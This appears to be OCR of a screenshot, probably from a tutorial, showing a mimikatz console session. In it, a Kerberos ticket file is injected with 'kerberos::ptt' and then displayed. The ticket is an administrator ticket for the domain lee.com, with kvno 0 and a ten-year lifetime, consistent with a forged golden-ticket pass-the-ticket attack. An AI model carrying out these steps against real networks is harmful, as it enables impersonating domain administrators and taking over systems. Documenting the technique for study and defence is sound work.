 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos::ptt ticket.kirbi
* File: 'ticket.kirbi': OK
mimikatz # kerberos::tgt
Kerberos TGT of current session :
Start/End/MaxRenew: 2020/11/18 11:15:07 ; 2030/11/16 11:15:07 ; 2030/
11/16 11:15:07
Service Name (02) : krbtgt ; lee.com ; @ lee.com
Target Name  (--) : @ lee.com
Client Name  (01) : administrator ; @ lee.com
Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
00000000000000000000000000000000
Ticket            : 0x00000017 - rc4_hmac_nt       ; kvno = 0
[...]
** Session key is NULL! It means allowtgtsessionkey is not set to 1 **